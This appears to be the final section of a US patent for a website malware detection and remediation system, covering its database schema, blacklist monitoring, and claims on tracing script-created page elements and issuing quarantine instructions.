
FIG. 12 illustrates an example of a database schema.

FIG. 12 illustrates an example of database schema. In some embodiments the schema shown in FIG. 12 is employed by database 202. In the example shown, MOD_INSTANCE (1202) is a table that tracks each of the modules installed on webservers such as site 114. "webserver_url" is the base URL of the webserver to which quarantine instructions are sent. "crawler_standing_set_id" is a foreign key reference to a table used to keep track of sites that are monitored (e.g., 114-118). "user_id" is a foreign key reference to an administrator associated with a particular module instance. "shared key" is a unique key generated to authenticate communications between a module and system 102. "active" ('Y' or 'N,' designates whether or not the module is active). "mod_type" indicates the level of service to be provided, such as "premium" or "basic." "mod_server_type" indicates the type of web server software the module is being used in conjunction with (such as "Apache" or "IIS").

MOD_CONFIGURATION (1204) is a join table to associate directive lists with an instance.

MOD_DIRECTIVE_LIST (1206) is a table to track active directives that have been sent to modules. "mod_instance_id" is a foreign key to the instance this directive applies to.

MOD_DIRECTIVE (1208) tracks directives. "signal_instance" is a foreign key into SIGNAL_INSTANCE. "crawler_url_id" is a foreign key into CRAWLER_URL and points to the URL the directive is for. "directive" is the actual directive (e.g., QuarantineTag/page.html . . . ).

CRAWLER_URL (1210) keeps track of the URLs that have been crawled. "url" the URL (e.g., http://example.com/page.html). "crawler_standing_set_id" is a foreign key to CRAWLER_STANDING_SET (not shown), which is used to keep track of the top-level domain that was scanned to get to this URL. "last_crawl_report_timestamp" is the last time the site was crawled. "last_http_response_code" is the last HTTP response code that was observed when crawling the site.

CONTENT_EXTRACTION_OUTPUT (1212) stores static content and dynamically interpreted page elements. "point_id" is the same as the "crawler_url_id." "content_type_id" indicates whether the content is a script, iframe, image, applet, etc. "instance_data" stores intermediate results of the content extraction phase. "static_lineage" stores the location of content element in the HTML DOM. "dynamic lineage" is the series of dynamic content elements that resulted in the generation of this content element. "code_snippet" is the code of the content element. "extraction_run_id" is a unique identifier corresponding to the set of content elements extracted from a given page. "time" is the timestamp at which the content element was discovered.

EXTRACTED_FEATURE (1214) stores information generated by feature analyzer 210. "feature_id" is an identifier for a feature of a particular content element.

SIGNAL_INSTANCE (1216) stores information about signals identified by signal analyzer 212. "signal_id" is an identifier of a signal.

Monitoring Blacklists

In various embodiments, detection and remediation system 102 is configured to monitor a plurality of third party blacklists for the presence of a subscriber's page (or entire site) in addition to providing the malware detection and remediation services described above. Reporting engine 218 is configured to send reports on events such as detection of a page being blacklisted, and can also be configured to send periodic confirmations that no sites belonging to a subscriber are currently blacklisted by any of the monitored blacklists. Examples of third party blacklists include a blacklist maintained by search provider 112, a blacklist maintained by a browser company, and a blacklist maintained by a consumer-oriented computer security company.

As mentioned above, system 102 includes a crawler 204 and a database 202. Blacklist monitor 222 is configured to maintain, in database 202, an up-to-date list of URLs to monitor. Blacklist monitor 222 can maintain this list in a variety of ways. As one example, sites such as site 114 (a subscriber to the blacklist monitoring service) can provide a list of URLs for monitoring to system 102. As another example, monitor 222 can use publicly available APIs to obtain lists of URLs from the respective third party entities. As yet another example, monitor 222 can instruct crawler 204 to crawl site 114's website and gather the URLs included inside it. Techniques such as rate-limiting can be used to minimize overloading site 114.

Blacklist monitor 222 is also configured to maintain, in database 202, blacklist information. As one example, blacklist monitor 222 is configured to contact search provider 112 and retrieve the list of sites that are currently blacklisted by search provider 112 in accordance with the Terms and Conditions of search provider 112. Example techniques that can be used to efficiently manage large numbers of blacklists include indexing the blacklist entries inside the database and using multiple servers to perform lookup and update operations in parallel.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system for detecting malware, comprising:
a computer processor;
a detection engine executing on the computer processor and configured to:
emulate presentation of a web page comprising a plurality of structural elements, the structural elements comprising a body node and a script node;
create a structure indicating relationships among the structural elements of the web page;
identify a dynamic element created in response to executing the script node in a scripting engine while emulating presentation of the web page;
modify the structure to reference the dynamic element, the structure identifying the body node as a parent of the dynamic element;
determine that the dynamic element is associated with malware;
determine a dynamic lineage of the dynamic element based on a stack that tracks entry and exit from the scripting engine, the stack including a pointer to the script node that indicates that the script node is a dynamic parent of the dynamic element; and
a quarantine engine configured to:
transmit a quarantine instruction based on the dynamic lineage and the signal.

2. The system of claim 1, wherein emulating presentation of the web page involves loading a first instance of the web page in a first virtual machine and loading a second instance of the web page in a second virtual machine, wherein the first virtual machine and the second virtual machine emulate different environments for presenting the web page.

3. The system of claim 1, wherein the dynamic element comprises one selected from a group consisting of an iframe, a script tag, an advertisement tag, an object tag, an embed tag, and an applet tag.

4. The system of claim 1, wherein the detection engine is further configured to:
log, in the structure, redirected requests for content of the dynamic element;
determine that the dynamic element comprises malware; and
analyze the redirected requests to determine a source of the malware.

5. The system of claim 1, wherein the detection engine is configured with a hook into a scripting engine, and wherein determining a dynamic lineage of the dynamic element comprises:
adding the script node to the structure;
pushing a pointer to the script node onto the stack in response to detecting that the scripting engine is entered;

adding a new node to the structure while the pointer is on the stack, wherein the new node comprises a dynamic parent pointer pointing back to the script node; and popping the pointer off the stack in response to detecting that the scripting engine is exited.

6. The system of claim 1, wherein the signal is a hard signal indicating that the dynamic element comprises malware and additional analysis need not be performed to confirm that the dynamic element comprises malware.

7. The system of claim 1, wherein the signal is a soft signal indicating that the dynamic element potentially comprises the malware and additional analysis should be performed to confirm that the dynamic element comprises malware.

8. The system of claim 1, wherein the execution of a script included in the script node causes the dynamic element to be created.

9. A method for detecting malware, comprising:
emulating presentation of a web page comprising a plurality of structural elements, the structural elements comprising a body node and a script node;
creating a structure indicating relationships among the structural elements of the web page;
identifying a dynamic element created in response to executing the script node in a scripting engine while emulating presentation of the web page;
modifying the structure to reference the dynamic element, the structure identifying the body node as a parent of the dynamic element;
determining that the dynamic element is associated with malware;
determining a dynamic lineage of the dynamic element based on a stack that tracks entry and exit from the scripting engine, the stack including a pointer to the script node that indicates that the script node is a dynamic parent of the dynamic element;
generating a signal indicating that the dynamic element is associated with malware; and
transmitting a quarantine instruction based on the dynamic lineage and the signal.

10. The method of claim 9, wherein emulating presentation of the web page involves loading a first instance of the web page in a first virtual machine and loading a second instance of the web page in a second virtual machine.

11. The method of claim 9, further comprising:
logging, in the structure, redirected requests for content of the dynamic element;
determining that the dynamic element comprises malware; and
analyzing the redirected requests to determine a source of the malware.

12. The method of claim 9, wherein determining a dynamic lineage of the dynamic element comprises:
adding the script node to the structure;
pushing a pointer to the script node onto the stack in response to detecting that the scripting engine is entered;
adding a new node to the structure while the pointer is on the stack, wherein the new node comprises a dynamic parent pointer pointing back to the script node; and
popping the pointer off the stack in response to detecting that the scripting engine is exited.

13. The method of claim 9, wherein the signal is a hard signal indicating that the dynamic element comprises malware and additional analysis need not be performed to confirm that the web page comprises malware.

14. The method of claim 9, wherein the signal is a soft signal indicating that the dynamic element potentially comprises malware and additional analysis should be performed to confirm that the web page comprises malware.

15. The method of claim 9, wherein the execution of a script included in the script node causes the dynamic element to be created.

16. A non-transitory computer readable storage medium comprising a plurality of instructions for detecting malware, the plurality of instructions, when executed by at least one processor, comprising functionality to:
emulate presentation of a web page comprising a plurality of structural elements, the structural elements comprising a body node and a script node;
create a structure indicating relationships among the structural elements of the web page;
identify a dynamic element created in response to executing the script node in a scripting engine while emulating presentation of the web page;
modify the structure to reference the dynamic element, the structure identifying the body node as a parent of the dynamic element;
determine that the dynamic element is associated with malware;
determine a dynamic lineage of the dynamic element based on a stack that tracks entry and exit from the scripting engine, the stack including a pointer to the script node that indicates that the script node is a dynamic parent of the dynamic element;
generate a signal indicating that the dynamic element is associated with malware; and
transmit a quarantine instruction based on the dynamic lineage and the signal.

17. The non-transitory computer readable storage medium of claim 16, wherein the instructions, when executed by the processor, further comprise functionality to:
log, in the structure, redirected requests for content of the dynamic element;
determine that the dynamic element comprises malware; and
analyze the redirected requests to determine a source of the malware.

18. The non-transitory computer readable storage medium of claim 16, wherein determining a dynamic lineage of the dynamic element comprises:
adding the script node to the structure;
pushing a pointer to the script node onto the stack in response to detecting that the scripting engine is entered;
adding a new node to the structure while the pointer is on the stack, wherein the new node comprises a dynamic parent pointer pointing back to the script node; and
popping the pointer off the stack in response to detecting that the scripting engine is exited.

19. The non-transitory computer readable storage medium of claim 16, wherein emulating presentation of the web page involves loading a first instance of the web page in a first virtual machine and loading a second instance of the web page in a second virtual machine, wherein the first virtual machine and the second virtual machine emulate different environments for presenting the web page.

20. The non-transitory computer readable storage medium of claim 16, wherein the signal is a hard signal indicating that the web page comprises malware and additional analysis need not be performed to confirm that the web page comprises malware.

21. The non-transitory computer readable storage medium of claim 16, wherein the execution of a script included in the script node causes the dynamic element to be created.

* * * * *